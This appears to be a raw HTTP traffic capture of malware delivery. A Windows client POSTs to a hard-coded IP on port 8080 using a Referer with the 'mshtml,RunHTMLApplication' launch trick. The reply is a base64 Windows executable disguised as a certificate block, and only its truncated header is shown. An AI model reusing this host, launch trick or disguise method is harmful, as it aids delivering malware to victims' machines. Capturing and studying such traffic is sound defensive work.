 POST /LEN69?sid=6a5e363a06cd4611b31866491426b4bf;csrf=57c45eefa893474188671c0d50178a3b; HTTP/1.1
Accept: */*
Accept-Language: ja
Referer: http://185.153.198.58:8080/LEN69?sid=6a5e363a06cd4611b31866491426b4bf;csrf=57c45eefa893474188671c0d50178a3b;\..\..\..\mshtml,RunHTMLApplication
x-uploadfilejob: true
Content-Type: application/octet-stream
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; InfoPath.3)
Host: 185.153.198.58:8080
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.0 200 OK
Server: Apache
Date: Thu, 02 Nov 2017 08:31:22 GMT
Content-Length: 216892
Content-Type: application/octet-stream
-----BEGIN CERTIFICATE-----
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA2AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v
dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAAC4mS5X/PhABPz4QAT8+EAE
k47rBPX4QASTjt4E9fhABJOO6gTK+EAE9YDTBPv4QAT8+EEEvvhABJOO7gT9+EAE
k47dBP34QARSaWNo/PhABAAAAAAAAAAAUEUAAEwBBQChhPpZAAAAAAAAAADgAAIB
CwEKAABMAAAAGAIAAAAAAD4cAAAAEAAAAGAAAAAAQAAAEAAAAAIAAAUAAQAAAAAA
BQABAAAAAAAAsAIAAAQAAH3IAgACAECAAAAQAAAQAAAAABAAABAAAAAAAAAQAAAA
AAAAAAAAAAD8ewAAKAAAAACQAgC0AQAAAAAAAAAAAAAAAAAAAAAAAACgAgBEBgAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAegAAQAAAAAAAAAAAAAAA
AGAAAOAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAudGV4dAAAALJLAAAAEAAA
AEwAAAAEAAAAAAAAAAAAAAAAAAAgAABgLnJkYXRhAAAQIQAAAGAAAAAiAAAAUAAA
AAAAAAAAAAAAAAAAQAAAQC5kYXRhAAAAJPkBAACQAAAA6gEAAHIAAAAAAAAAAAAA
AAAAAEAAAMAucnNyYwAAALQBAAAAkAIAAAIAAABcAgAAAAAAAAAAAAAAAABAAABA
LnJlbG9jAAAyCQAAAKACAAAKAAAAXgIAAAAAAAAAAAAAAAAAQAAAQgAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA